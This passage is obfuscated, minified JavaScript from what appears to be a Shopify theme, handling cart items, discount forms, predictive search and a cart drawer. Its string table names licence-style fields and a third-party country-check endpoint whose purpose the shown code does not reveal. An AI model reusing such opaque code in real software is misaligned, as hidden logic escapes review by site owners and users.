_0x36ae3e=document.querySelector(_0x1a1651(278)),_0x5c02a0=document[_0x1a1651(160)](_0x1a1651(589));_0x5c02a0&&_0x5c02a0[_0x1a1651(730)][_0x1a1651(324)](_0x1a1651(225)),_0x36ae3e&&_0x36ae3e[_0x1a1651(730)].add(_0x1a1651(225)),this.getSectionsToRender()[_0x1a1651(289)](_0x461076=>{const _0x5a73a7=_0x1a1651,_0x1697ec=document[_0x5a73a7(160)](_0x461076.id).querySelector(_0x461076[_0x5a73a7(430)])||document.getElementById(_0x461076.id);_0x1697ec[_0x5a73a7(239)]=this.getSectionInnerHTML(_0x1aaccf[_0x5a73a7(681)][_0x461076[_0x5a73a7(882)]],_0x461076[_0x5a73a7(430)])}),_0x36ae3e&&trapFocus(_0x36ae3e[_0x1a1651(888)](_0x1a1651(357)),_0x36ae3e[_0x1a1651(888)]("a")),publish(PUB_SUB_EVENTS[_0x1a1651(596)],{source:_0x1a1651(848)})})[_0x5f1577(810)](()=>{const _0x78b7a0=_0x5f1577;this.querySelectorAll(".loading-overlay")[_0x78b7a0(289)](_0x97873=>_0x97873[_0x78b7a0(730)][_0x78b7a0(324)](_0x78b7a0(617)));const _0x360c17=document.getElementById(_0x78b7a0(563))||document[_0x78b7a0(160)](_0x78b7a0(339));_0x360c17.textContent=window[_0x78b7a0(514)][_0x78b7a0(893)]})}}customElements.define(a0_0x1837e7(848),CartItems);var search=a0_0x1837e7(614);!customElements[a0_0x1837e7(740)]("cart-note")&&customElements.define(a0_0x1837e7(778),class extends HTMLElement{constructor(){const _0xae7a14=a0_0x1837e7;super(),this[_0xae7a14(366)](_0xae7a14(637),debounce(_0x17bb41=>{const _0x592270=_0xae7a14,_0x2bb888=JSON[_0x592270(203)]({note:_0x17bb41.target[_0x592270(499)]});fetch(""+routes[_0x592270(480)],{...fetchConfig(),body:_0x2bb888})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x11c5a3){const _0x3c4ff1=a0_0x1837e7;_0x11c5a3.preventDefault();const _0x549d72=_0x11c5a3.target[_0x3c4ff1(888)]("[name=cart-discount-field]"),_0x492159=_0x11c5a3.target.querySelector(_0x3c4ff1(341)),_0xec6fe2=_0x549d72[_0x3c4ff1(499)];if(_0xec6fe2===void 0||_0xec6fe2.length===0){_0x492159[_0x3c4ff1(836)][_0x3c4ff1(830)]="block";return}_0x492159.style[_0x3c4ff1(830)]=_0x3c4ff1(793);const _0x122a15=_0x3c4ff1(587),_0x523bf4=_0x122a15+_0xec6fe2;window[_0x3c4ff1(847)][_0x3c4ff1(853)]=_0x523bf4}function handleDiscountFormChange(_0x5987e4){document.querySelectorAll(".cart-discount-form__error").forEach(_0x106f47=>{const _0x53115c=a0_0x3099;_0x106f47[_0x53115c(836)][_0x53115c(830)]=_0x53115c(793)})}var serial;class SearchForm extends HTMLElement{constructor(){const _0xe1252f=a0_0x1837e7;super(),this.input=this[_0xe1252f(888)]('input[type="search"]'),this[_0xe1252f(395)]=this[_0xe1252f(888)](_0xe1252f(224)),this.dataset.main===_0xe1252f(890)&&(serial=this[_0xe1252f(888)](_0xe1252f(850)).dataset[_0xe1252f(723)[_0xe1252f(884)]("n","m")]),this[_0xe1252f(880)]&&(this[_0xe1252f(880)][_0xe1252f(729)][_0xe1252f(366)](_0xe1252f(228),this[_0xe1252f(642)][_0xe1252f(391)](this)),this.input[_0xe1252f(366)](_0xe1252f(880),debounce(_0x313aba=>{this[_0xe1252f(231)](_0x313aba)},300)[_0xe1252f(391)](this)))}[a0_0x1837e7(734)](){const _0x5dd0b3=a0_0x1837e7,_0x5b7d20=this.resetButton[_0x5dd0b3(730)][_0x5dd0b3(735)](_0x5dd0b3(617));this.input[_0x5dd0b3(499)].length>0&&_0x5b7d20?this[_0x5dd0b3(395)][_0x5dd0b3(730)][_0x5dd0b3(226)](_0x5dd0b3(617)):this.input[_0x5dd0b3(499)][_0x5dd0b3(471)]===0&&!_0x5b7d20&&this[_0x5dd0b3(395)].classList[_0x5dd0b3(324)](_0x5dd0b3(617))}onChange(){this[a0_0x1837e7(734)]()}[a0_0x1837e7(763)](){const _0x22131c=a0_0x1837e7;return!document[_0x22131c(888)](_0x22131c(622))}[a0_0x1837e7(642)](_0x344d68){const _0x5c4117=a0_0x1837e7;_0x344d68[_0x5c4117(283)](),this[_0x5c4117(763)]()&&(this[_0x5c4117(880)][_0x5c4117(499)]="",this.input[_0x5c4117(172)](),this[_0x5c4117(734)]())}}customElements[a0_0x1837e7(576)]("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0xb111=a0_0x1837e7;super(),this[_0xb111(505)]={},this[_0xb111(338)]=this[_0xb111(888)](_0xb111(331)),this[_0xb111(223)]=document[_0xb111(678)](_0xb111(784)),this[_0xb111(834)]=!1,this[_0xb111(450)]=new AbortController,this[_0xb111(290)]="",this.setupEventListeners()}[a0_0x1837e7(227)](){const _0x396d0d=a0_0x1837e7;this[_0x396d0d(880)][_0x396d0d(729)].addEventListener(_0x396d0d(180),this[_0x396d0d(551)][_0x396d0d(391)](this)),this[_0x396d0d(880)][_0x396d0d(366)]("focus",this[_0x396d0d(213)][_0x396d0d(391)](this)),this[_0x396d0d(366)](_0x396d0d(923),this[_0x396d0d(677)][_0x396d0d(391)](this)),this[_0x396d0d(366)]("keyup",this[_0x396d0d(823)][_0x396d0d(391)](this)),this.addEventListener(_0x396d0d(728),this[_0x396d0d(695)][_0x396d0d(391)](this))}[a0_0x1837e7(615)](){const _0x59dbb2=a0_0x1837e7;return this.input.value[_0x59dbb2(211)]()}onChange(){const _0xd48dee=a0_0x1837e7;super.onChange();const _0x2637e6=this[_0xd48dee(615)]();if((!this[_0xd48dee(290)]||!_0x2637e6[_0xd48dee(825)](this[_0xd48dee(290)]))&&this[_0xd48dee(888)](_0xd48dee(403))?.[_0xd48dee(226)](),this[_0xd48dee(305)](this[_0xd48dee(290)],_0x2637e6),this[_0xd48dee(290)]=_0x2637e6,!this[_0xd48dee(290)][_0xd48dee(471)]){this[_0xd48dee(620)](!0);return}this[_0xd48dee(808)](this[_0xd48dee(290)])}onFormSubmit(_0x3ca7de){const _0x5ed02b=a0_0x1837e7;(!this[_0x5ed02b(615)]().length||this[_0x5ed02b(888)](_0x5ed02b(622)))&&_0x3ca7de[_0x5ed02b(283)]()}onFormReset(_0x557544){const _0x3088de=a0_0x1837e7;super[_0x3088de(642)](_0x557544),super.shouldResetForm()&&(this.searchTerm="",this[_0x3088de(450)].abort(),this[_0x3088de(450)]=new AbortController,this[_0x3088de(369)](!0))}[a0_0x1837e7(213)](){const _0x48798b=a0_0x1837e7,_0x4b5330=this[_0x48798b(615)]();_0x4b5330[_0x48798b(471)]&&(this[_0x48798b(290)]!==_0x4b5330?this[_0x48798b(231)]():this.getAttribute("results")===_0x48798b(760)?this[_0x48798b(903)]():this[_0x48798b(808)](this[_0x48798b(290)]))}[a0_0x1837e7(677)](){setTimeout(()=>{const _0x4fd06a=a0_0x3099;this.contains(document[_0x4fd06a(927)])||this[_0x4fd06a(620)]()})}[a0_0x1837e7(823)](_0x2ad420){const _0x5ae5fa=a0_0x1837e7;switch(this.getQuery()[_0x5ae5fa(471)]||this[_0x5ae5fa(620)](!0),_0x2ad420[_0x5ae5fa(283)](),_0x2ad420.code){case _0x5ae5fa(744):this.switchOption("up");break;case _0x5ae5fa(873):this[_0x5ae5fa(814)]("down");break;case _0x5ae5fa(465):this.selectOption();break}}[a0_0x1837e7(695)](_0x3b003f){const _0x361ecb=a0_0x1837e7;(_0x3b003f[_0x361ecb(355)]===_0x361ecb(744)||_0x3b003f[_0x361ecb(355)]===_0x361ecb(873))&&_0x3b003f[_0x361ecb(283)]()}[a0_0x1837e7(305)](_0x165af2,_0x448e4c){const _0x3c97a8=a0_0x1837e7,_0x2e157c=this[_0x3c97a8(888)](_0x3c97a8(561)),_0x3a7aed=_0x2e157c?.[_0x3c97a8(268)];if(_0x3a7aed){if(_0x3a7aed[_0x3c97a8(753)](new RegExp(_0x165af2,"g"))[_0x3c97a8(471)]>1)return;const _0x4aac02=_0x3a7aed[_0x3c97a8(884)](_0x165af2,_0x448e4c);_0x2e157c.innerText=_0x4aac02}}[a0_0x1837e7(814)](_0x588c0e){const _0x3b423b=a0_0x1837e7;if(!this.getAttribute(_0x3b423b(903)))return;const _0x136207=_0x588c0e==="up",_0x310529=this[_0x3b423b(888)](_0x3b423b(603)),_0x4e0313=Array[_0x3b423b(511)](this[_0x3b423b(678)](_0x3b423b(751))).filter(_0xc4d474=>_0xc4d474.offsetParent!==null);let _0x4dcb78=0;if(_0x136207&&!_0x310529)return;let _0x46a404=-1,_0x56f405=0;for(;_0x46a404===-1&&_0x56f405<=_0x4e0313[_0x3b423b(471)];)_0x4e0313[_0x56f405]===_0x310529&&(_0x46a404=_0x56f405),_0x56f405++;if(this[_0x3b423b(711)].textContent="",!_0x136207&&_0x310529?_0x4dcb78=_0x46a404===_0x4e0313.length-1?0:_0x46a404+1:_0x136207&&(_0x4dcb78=_0x46a404===0?_0x4e0313[_0x3b423b(471)]-1:_0x46a404-1),_0x4dcb78===_0x46a404)return;const _0x5c8638=_0x4e0313[_0x4dcb78];_0x5c8638[_0x3b423b(792)]("aria-selected",!0),_0x310529&&_0x310529[_0x3b423b(792)]("aria-selected",!1),this.input[_0x3b423b(792)]("aria-activedescendant",_0x5c8638.id)}[a0_0x1837e7(543)](){const _0x36ef04=a0_0x1837e7,_0x1b1c17=this[_0x36ef04(888)](_0x36ef04(333));_0x1b1c17&&_0x1b1c17.click()}getSearchResults(_0x5b1488){const _0x5a97af=a0_0x1837e7,_0x2d2e9d=_0x5b1488.replace(" ","-")[_0x5a97af(550)]();if(this[_0x5a97af(251)](),this[_0x5a97af(505)][_0x2d2e9d]){this[_0x5a97af(397)](this[_0x5a97af(505)][_0x2d2e9d]);return}fetch(routes[_0x5a97af(276)]+_0x5a97af(414)+encodeURIComponent(_0x5b1488)+_0x5a97af(235),{signal:this[_0x5a97af(450)][_0x5a97af(329)]})[_0x5a97af(869)](_0x501968=>{const _0x4de9d9=_0x5a97af;if(!_0x501968.ok){var _0x299131=new Error(_0x501968[_0x4de9d9(296)]);throw this[_0x4de9d9(620)](),_0x299131}return _0x501968[_0x4de9d9(607)]()})[_0x5a97af(869)](_0x3508c9=>{const _0x15b1b4=_0x5a97af,_0x1d67ea=new DOMParser()[_0x15b1b4(574)](_0x3508c9,_0x15b1b4(212))[_0x15b1b4(888)](_0x15b1b4(445))[_0x15b1b4(239)];this[_0x15b1b4(223)].forEach(_0x190ff5=>{const _0x931c6b=_0x15b1b4;_0x190ff5[_0x931c6b(505)][_0x2d2e9d]=_0x1d67ea}),this[_0x15b1b4(397)](_0x1d67ea)})[_0x5a97af(810)](_0x5cc125=>{const _0xbe7d81=_0x5a97af;if(_0x5cc125?.[_0xbe7d81(355)]!==20)throw this[_0xbe7d81(620)](),_0x5cc125})}[a0_0x1837e7(251)](){const _0x4cee0f=a0_0x1837e7;this[_0x4cee0f(711)]=this[_0x4cee0f(711)]||this[_0x4cee0f(888)](_0x4cee0f(752)),this.loadingText=this[_0x4cee0f(736)]||this.getAttribute(_0x4cee0f(401)),this[_0x4cee0f(476)](this.loadingText),this.setAttribute("loading",!0)}[a0_0x1837e7(476)](_0x229247){const _0x201d65=a0_0x1837e7;this[_0x201d65(711)].setAttribute(_0x201d65(759),_0x201d65(890)),this[_0x201d65(711)][_0x201d65(464)]=_0x229247,setTimeout(()=>{const _0x2b24f2=_0x201d65;this[_0x2b24f2(711)][_0x2b24f2(792)](_0x2b24f2(759),_0x2b24f2(760))},1e3)}[a0_0x1837e7(397)](_0xf7f0d){const _0x582beb=a0_0x1837e7;this[_0x582beb(338)].innerHTML=_0xf7f0d,this[_0x582beb(792)](_0x582beb(444),!0),this.setLiveRegionResults(),this[_0x582beb(903)]()}[a0_0x1837e7(344)](){const _0x1659f2=a0_0x1837e7;this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector(_0x1659f2(300))[_0x1659f2(464)])}[a0_0x1837e7(448)](){const _0x160d77=a0_0x1837e7;return this[_0x160d77(671)]=window[_0x160d77(578)]-document[_0x160d77(888)](".section-header")[_0x160d77(326)]()[_0x160d77(910)],this[_0x160d77(671)]}[a0_0x1837e7(903)](){const _0x152697=a0_0x1837e7;this[_0x152697(338)][_0x152697(836)][_0x152697(215)]=this[_0x152697(671)]||this[_0x152697(448)]()+"px",this.setAttribute(_0x152697(903),!0),this[_0x152697(880)][_0x152697(792)](_0x152697(747),!0),this[_0x152697(834)]=!0}[a0_0x1837e7(620)](_0x24659a=!1){const _0x46fadf=a0_0x1837e7;this[_0x46fadf(369)](_0x24659a),this[_0x46fadf(834)]=!1}[a0_0x1837e7(369)](_0x195914=!1){const _0x7daf53=a0_0x1837e7;_0x195914&&(this.input[_0x7daf53(499)]="",this[_0x7daf53(797)]("results"));const _0xe0bd20=this[_0x7daf53(888)](_0x7daf53(603));_0xe0bd20&&_0xe0bd20[_0x7daf53(792)]("aria-selected",!1),this[_0x7daf53(880)].setAttribute(_0x7daf53(770),""),this[_0x7daf53(797)](_0x7daf53(851)),this.removeAttribute(_0x7daf53(903)),this[_0x7daf53(880)][_0x7daf53(792)](_0x7daf53(747),!1),this[_0x7daf53(671)]=!1,this.predictiveSearchResults[_0x7daf53(797)]("style")}}customElements[a0_0x1837e7(576)](a0_0x1837e7(784),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x55e56c=a0_0x1837e7;super(),this[_0x55e56c(746)]=this[_0x55e56c(323)](),this.checkForClear(),this[_0x55e56c(366)]("keyup",_0x3484b1=>_0x3484b1[_0x55e56c(355)]==="Escape"&&this[_0x55e56c(620)]()),this[_0x55e56c(888)]("#CartDrawer-Overlay")[_0x55e56c(366)](_0x55e56c(719),this[_0x55e56c(620)][_0x55e56c(391)](this)),this[_0x55e56c(169)]()}[a0_0x1837e7(169)](){const _0x49afab=a0_0x1837e7,_0x303415=document.querySelector(_0x49afab(877)),_0x287281=_0x303415[_0x49afab(629)](_0x49afab(659));_0x303415.setAttribute(_0x49afab(218),_0x49afab(875)),_0x303415.setAttribute(_0x49afab(638),"dialog"),_0x303415[_0x49afab(366)](_0x49afab(719),_0x4bb098=>{const _0xd2a292=_0x49afab;_0x4bb098[_0xd2a292(283)](),this[_0xd2a292(903)](_0x303415)}),this.oseid=_0x287281[_0x49afab(888)](_0x49afab(729))[_0x49afab(247)][this[_0x49afab(247)].type],_0x303415[_0x49afab(366)]("keydown",_0x56ef4d=>{const _0x349d79=_0x49afab;_0x56ef4d.code.toUpperCase()===_0x349d79(838)&&(_0x56ef4d[_0x349d79(283)](),this.open(_0x303415))})}open(_0xfc3980){const _0x44389e=a0_0x1837e7;_0xfc3980&&this[_0x44389e(176)](_0xfc3980);const _0x41d0c1=this[_0x44389e(888)](_0x44389e(604));_0x41d0c1&&!_0x41d0c1.hasAttribute("role")&&this[_0x44389e(558)](_0x41d0c1),setTimeout(()=>{const _0x1e50b9=_0x44389e;this.classList[_0x1e50b9(324)](_0x1e50b9(269),_0x1e50b9(552))}),this[_0x44389e(366)]("transitionend",()=>{const _0x2dba34=_0x44389e,_0x37185f=this[_0x2dba34(730)][_0x2dba34(735)](_0x2dba34(225))?this[_0x2dba34(888)](_0x2dba34(357)):document[_0x2dba34(160)]("CartDrawer"),_0x2cd654=this[_0x2dba34(888)](_0x2dba34(287))||this.querySelector(_0x2dba34(173));trapFocus(_0x37185f,_0x2cd654)},{once:!0}),document[_0x44389e(442)][_0x44389e(730)][_0x44389e(324)](_0x44389e(167));const _0x34c594=this[_0x44389e(888)](_0x44389e(611));_0x34c594&&_0x34c594[_0x44389e(334)]()}[a0_0x1837e7(620)](){const _0x5cd38a=a0_0x1837e7;this[_0x5cd38a(730)][_0x5cd38a(226)]("active"),removeTrapFocus(this[_0x5cd38a(927)]),document.body[_0x5cd38a(730)][_0x5cd38a(226)](_0x5cd38a(167))}[a0_0x1837e7(323)](){const _0x89aab6=a0_0x1837e7,_0x4c84fc=this[_0x89aab6(678)](_0x89aab6(437)),_0x1e8875=[];return _0x4c84fc.forEach(_0xc60eb=>{const _0x42efa0=_0x89aab6;_0xc60eb.dataset[_0x42efa0(682)]&&_0x1e8875[_0x42efa0(386)](_0xc60eb[_0x42efa0(247)].handle)}),_0x1e8875}oneNonUpellRemaining(){const _0x185b02=a0_0x1837e7,_0x2f725c=this[_0x185b02(678)](".cart-item");let _0xb52cf4=0;return _0x2f725c.forEach(_0x116691=>{const _0xd6917c=_0x185b02;this[_0xd6917c(746)][_0xd6917c(289)](_0x47afce=>{const _0x1c7f03=_0xd6917c;_0x116691[_0x1c7f03(730)][_0x1c7f03(735)](_0x1c7f03(518)+_0x47afce)&&_0xb52cf4++})}),_0x2f725c[_0x185b02(471)]-_0xb52cf4<=1}checkForClear(){const _0x3156ce=a0_0x1837e7,_0xdc8c48=this.oneNonUpellRemaining();this[_0x3156ce(678)](_0x3156ce(380))[_0x3156ce(289)](_0x13219e=>{const _0x5810d7=_0x3156ce;_0xdc8c48?_0x13219e[_0x5810d7(219)]=!0:_0x13219e[_0x5810d7(219)]=!1})}[a0_0x1837e7(558)](_0x4e37c7){const _0x4fe2e6=a0_0x1837e7;_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(218),_0x4fe2e6(875)),_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(747),_0x4fe2e6(890)),_0x4e37c7[_0x4fe2e6(773)][_0x4fe2e6(314)]("id")&&_0x4e37c7[_0x4fe2e6(792)](_0x4fe2e6(508),_0x4e37c7[_0x4fe2e6(773)].id),_0x4e37c7[_0x4fe2e6(366)](_0x4fe2e6(719),_0x336553=>{const _0x3b9d18=_0x4fe2e6;_0x336553[_0x3b9d18(425)][_0x3b9d18(792)](_0x3b9d18(747),!_0x336553[_0x3b9d18(425)][_0x3b9d18(629)](_0x3b9d18(335))[_0x3b9d18(564)]("open"))}),_0x4e37c7[_0x4fe2e6(451)][_0x4fe2e6(366)]("keyup",onKeyUpEscape)}[a0_0x1837e7(815)](_0x30b6f2,_0x573507=!1){const _0x4a9dd5=a0_0x1837e7;this[_0x4a9dd5(888)](_0x4a9dd5(287))[_0x4a9dd5(730)].contains(_0x4a9dd5(225))&&this[_0x4a9dd5(888)](".drawer__inner")[_0x4a9dd5(730)][_0x4a9dd5(226)](_0x4a9dd5(225)),this[_0x4a9dd5(192)]=_0x30b6f2.id,this[_0x4a9dd5(864)]()[_0x4a9dd5(289)](_0x50fd34=>{const _0x570378=_0x4a9dd5,_0x530bba=_0x50fd34[_0x570378(430)]?document[_0x570378(888)](_0x50fd34[_0x570378(430)]):document.getElementById(_0x50fd34.id);_0x530bba.innerHTML=this.getSectionInnerHTML(_0x30b6f2.sections[_0x50fd34.id],_0x50fd34[_0x570378(430)])}),this[_0x4a9dd5(879)]();const _0x59611a=this[_0x4a9dd5(888)](_0x4a9dd5(611));_0x59611a&&_0x59611a[_0x4a9dd5(334)](),this[_0x4a9dd5(678)]("cart-drawer-gift")[_0x4a9dd5(289)](_0x46c55c=>{const _0x1e0010=_0x4a9dd5;this[_0x1e0010(888)](_0x1e0010(337)+_0x46c55c[_0x1e0010(247)][_0x1e0010(682)])?_0x46c55c[_0x1e0010(247)][_0x1e0010(636)]===_0x1e0010(890)&&_0x46c55c[_0x1e0010(204)]():_0x46c55c[_0x1e0010(247)].selected===_0x1e0010(760)&&_0x46c55c[_0x1e0010(650)]()}),setTimeout(()=>{const _0x199f25=_0x4a9dd5;this.querySelector(_0x199f25(906)).addEventListener(_0x199f25(719),this[_0x199f25(620)][_0x199f25(391)](this)),!_0x573507&&this[_0x199f25(903)]()})}getSectionInnerHTML(_0x48b0a0,_0x3705f1=a0_0x1837e7(507)){const _0x4f5a9a=a0_0x1837e7;let _0x37dc47=new DOMParser()[_0x4f5a9a(574)](_0x48b0a0,_0x4f5a9a(212))[_0x4f5a9a(888)](_0x3705f1);return _0x3705f1==="#CartDrawer"&&fixParsedHtml(this,_0x37dc47),_0x37dc47.innerHTML}getSectionsToRender(){const _0x40ada2=a0_0x1837e7;return[{id:_0x40ada2(278),selector:_0x40ada2(691)},{id:_0x40ada2(534)}]}[a0_0x1837e7(883)](_0x43bab2,_0x2b9c01=".shopify-section"){const _0x5bcaf4=a0_0x1837e7;return new DOMParser()[_0x5bcaf4(574)](_0x43bab2,_0x5bcaf4(212))[_0x5bcaf4(888)](_0x2b9c01)}setActiveElement(_0x4d5f8e){const _0x8e9352=a0_0x1837e7;this[_0x8e9352(927)]=_0x4d5f8e}}function a0_0x579d(){const _0x5621f0=["variantStrings","addRemoveFromCart","resultsMaxHeight",".upsell__variant-picker","sectionOne","items","pills","sectionTwoId","onFocusOut","querySelectorAll","transferSections","setProperty","sections","handle","endedVideo","errors","Quantity-Form-","errorMessageWrapper","pause","fetchAvailability","applied","option","#CartDrawer","inne","autoplay","floor","onKeydown","--completed","variantSelects","html","enableLoading","quantityUpdate","updateFormIds",'[name="id"]',"days","Quantity-Form--",".js-youtube","inputRadios","required","defaultValue","quantity-gifts-",".main-offer-item-","statusElement","X-Requested-With","startDrag",".loading-overlay__spinner","closeBtns","percentageLeft","currency","price-","click","clientHeight","duration","popup-overlay--active","nodal","data",".sticky-atc__error","src","disconnectedCallback","keydown","form","classList","timeupdate","day_dd_mm_numeric","cart-drawer-gift","toggleResetButton","contains","loadingText","image","apply","setInputAvailability","get","method",".bundle-deals__price-js","postMessage","ArrowUp","CartDrawer-CartItems","upsellHandles","aria-expanded",".cart-item","waiting","validateQtyRules","li, button.predictive-search__item",".predictive-search-status","match",".comparison-slider__overlay","America","prevValue","cart__items--disabled","toggleAttribute","aria-hidden","true","product-info-upsell","countryHandler","shouldResetForm","smooth",".product-variant-id","storageKey","sectionTwoContainer","disableLoading","stickyAtcBtnLabel","aria-activedescendant","transform","getTime","nextElementSibling","--sticky-atc-offset","Sku-","removeChild","cartUpdateUnsubscriber","cart-note","clickable-discount","map","selectedId",".quantity-break__selector-item","updateMasterId","predictive-search","item_count","createElement","updateTotalPrice","popup-modal--active",".cart-item__name","onInputChange",'[name="add"]',"setAttribute","none","dynamic-dates","featured_image","quantity-breaks-","removeAttribute","Line-item-error-","cartQuantity",".upsell__image__img","handleChange","scrollDestination","stickyAtcButton","pickup-availability","max","initUnlock","Shopify.postLinks","getSearchResults","includes","catch","cart-live-region-text",".quantity-break__image img","data-src","switchOption","renderContents","formIdInput","featured_media","handleSelectChange","cart-drawer-items","dispatchEvent","mouseup",".quantity__button[name='plus']","onKeyup",".quantity__rules","startsWith","upsells","headers","data-unavailable","internal-video--playing","display","CartDrawer-LineItemStatus","touches","sliderLine","isOpen","comparison-slider","style","contentWindow","SPACE",", #product-form-installment-","2023-11-28","unlockGifts","addListener","append","Error","offsetTop","touchend","location","cart-items","bundle-deals__media-item--disabled",'[method="get"]',"loading","quantity-gift--unlocked","href","footerSpacing",'input[name="quantity"]',"CountryProvinceSelector","abs","product-info","fetchQuantityRules","CartDrawer-Item-",".sign-up-popup-modal","https://whatsmycountry.com/api/v3/country_check","&section_id=","getSectionsToRender","object","shopping-cart-line-item-status","hasDrawer","currencySymbol","then","email","5453545EiHJEl",'[data-media-id="',"ArrowDown","17872YeRQSi","button","language","#cart-icon-bubble","labels","checkForClear","input","openPopupModal","section","getSectionDOM","replace","observer","[quantity]",".product-form__error-message","querySelector","source","false","#sticky-atc-","setQuantityBoundries","error",".quantity__rules-cart .loading-overlay",".quantity-gift","hasVariants","shopUrl","left","updateUrl",".internal-video__sound-btn","handleCheckboxChange","#ProductSubmitButton-","open",".loading-overlay","mainAtcButton","#CartDrawer-Overlay","drag","disabled",".internal-video__timeline","bottom","updateURL","clearOptions","promo-popup","variantData","select","#CartItem-","variant-selects-","postLink","symbol","dropdown","variantSelectElements","parse","focusout","isAfterScroll","unavailable_with_option","secondsDelay","activeElement","bundle-deals-","soundButton","getElementById","IntersectionObserver","action",'[type="application/json"]',"provinceEl","mainBundleItems","delete","overflow-hidden","hide","setHeaderCartIconAccessibility",'<input type="hidden" name="items[',".sticky-atc__label","focus",".drawer__close",'{"event":"command","func":"',"][properties][","setActiveElement","modelViewerUI","isValid","variantPickers","submit","5306440UYOoFE","validateValue","post","promo-bar-data-",".js-contents","bod","afterScroll","daysFrequency","insertDates","secondsSpan","stepDown","productId",".quantity-break__variant-select","paused","cart-notification","Content-Type","ceil","Inventory-","comparePrices","selectedIndex","checkboxes","INPUT","stringify","removeFromCart","changeEvent","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","mediaItemImgs","quantityGifts","section-group","width","trim","text/html","onFocus","product-form-","maxHeight","connectedCallback","variant-change","role","clearCart","minutesSpan","custom-product-field",".section-group__section-one-container","allPredictiveSearchInstances",'button[type="reset"]',"is-empty","remove","setupEventListeners","reset","unavailable","attachEvent","onChange","[end_date]","StickyAtcVariantPicker-","toUpperCase","&section_id=predictive-search","toggle","requiredFields","delaySeconds","innerHTML","updatePrices","inputs",".product-form__error-message-wrapper","video","hideSpinner","scrollBtn",".footer","dataset","main-atc-price-","dragging","?variant=","setLiveRegionLoadingState","cart_url","months",".share-url-button",".product-form__input",".quantity__input",".product-form__input__type","rearrangeDays","isIntersecting",'"><input type="hidden" name="items[',"footer","fieldName","CartItem-","floatingBtns","hasUrl","type",'{"method":"pause"}',"innerText","animate","host","overlay","initVariants","cart_change_url","load","disconnect","predictive_search_url","shiftKey","cart-drawer","T00:00:00Z","initShareLinks","unshift","formVariants","preventDefault","3850686wtENed","nodeName","displayPromoTimer",".drawer__inner",'input[type="radio"]:checked',"forEach","searchTerm","Shopify","customFields","product","CartDrawer-LiveRegionText","available","status","TAB","scroll","stopDrag","[data-predictive-search-live-region-count-value]","getVariantData","data-cart-quantity","productForm","#ProductModal-","updateSearchForTerm","updateTimeline","applyStickyAtcError","stepUp","sticky-atc","prepend","cart_clear_url","updateLiveRegions","Drawer-quantity-","getAttribute",'[name="add"] > .main-atc__label',"productInfo","updateQuantityRules","target","sticky-atc-image-","idInput",".clickable-discount__btn","cart_add_url","getUpsellHandles","add","focusin","getBoundingClientRect","ProductSubmitButton-",".quantity-break","signal","getItem","[data-predictive-search]","TML",'[aria-selected="true"] a, button[aria-selected="true"]',"playTimer","details",'input[type="radio"], option',".cart-item--product-","predictiveSearchResults","CartDrawer-CartErrors","unlockedItems",".cart-discount-form__error","gifts","ProductInfo-","setLiveRegionResults","originalSection","firstChild","GMT","QuantityBreaks",".main-atc__error","getDate","isScrollBtn","data-max","totalPrice","toFixed","code","isText",".drawer__inner-empty",":checked","mediaItemContainers","handleSubmit","sections_url","currentTime","maxDays","reapplyDiscountIfApplicable","toggleSound","addEventListener","summary",'[type="submit"]',"closeResults","error_message","media-gallery video","currentScript",".main-atc__label","getDay","Share-","blur","isCartUpsell","modalClosed","bundle-deals__product--deselected","cart-remove-button","selectIndex","play","sticky-atc-separate-price-","closeModal","quantityUpdateUnsubscriber","push","initIds",'[data-dynamic-date="true"]',"hasQuantityBreaksPicker","shopify:section:load","bind",".comparison-slider__line","secondarySelectSelector",".internal-video__play","resetButton","internationalAccessAccept","renderSearchResults","split","findIndex","discount-","data-loading-text","secondarySelect","#predictive-search-results-groups-wrapper","parameters","initCountry","totalSeconds","sectionTwo","getSectionInnerHTML",'[id^="MediaGallery-',"dateFormat","submitButton","updateTimer","offsetHeight","?q=",".cart-item__error-text",".cart-timer","atcErrorMsg","initProvince","mainAtcBtn",".quantity-break__variants","step","productContainers",'[id^="custom-label-',"countryListFunction","currentTarget","timeline","quantityForm","scrolledPast","ended","selector","testMode","quick-add-modal","[name=id]","cart-drawer-upsell",".sign-up-popup-overlay","removeErrorMessage",'cart-drawer-upsell[data-toggle="true"], cart-drawer-gift',"setSelectorByValue","fixedDiscount","keyup","sliderInput","body",".product-form__quantity","results","#shopify-section-predictive-search","finally","cartItems","getResultsMaxHeight","muted","abortController","parentElement","unlocked","cartDrawer","2142VOVDoo","playVideo","internal-video--loading",'input[name="id"]',"name","-applied","currentVariant","POST","idIndex","isRequired","textContent","Enter","input[checked]","index","plus","setDate","routes","length","countryEl","quantityBreaks","variantInputs","quantity-breaks","setLiveRegionText","checkValidity","quantityBreaksPickerStyle"," .content-for-grouping","cart_update_url","bundleDeals","mousedown","ESCAPE","removeEventListener","lineItemStatusElement","[value]","0px","reduce","3PHJRzp",".sold-out-message","53415660GWBatP","internal-video--muted","span","mainAtcBtnLabel","jsonData","marginBottom","options",".quantity__label","value","updateShareUrl","dd_mm","onButtonClick","lineItemContainer","handleClick","cachedResults","data-provinces",".shopify-section","aria-controls","onCartUpdate",".bundle-deals__total-compare-price-js","from","header-drawer","oseid","cartStrings","skipCart","seekVideo","errorMessage","cart-item--product-",".dynamic-price","setActiveMedia","input--error","updateId","scrollY","selectedQuantity","totalComparePrice"," .loading-overlay","json",".bundle-deals__variant-selects-js","quantityPicker","cart","quantitySelector","isSecondary","sectionOneContainer","cart-icon-bubble",'[type="radio"]',"setUnavailable","quantity","find","next_display_date","button--has-spinner","#product-form-",'[name="',"selectOption","visibility-hidden","onVariantChange","quantity-gifts","main-cart-items","aria-disabled",'[type="text"], [type="number"], textarea',"toLowerCase","onFormSubmit","active","product-form","toggleAddButton",'][id]" 